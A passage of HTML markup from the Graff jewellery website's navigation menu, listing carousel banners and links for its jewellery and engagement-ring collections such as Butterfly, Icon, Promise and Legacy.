    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
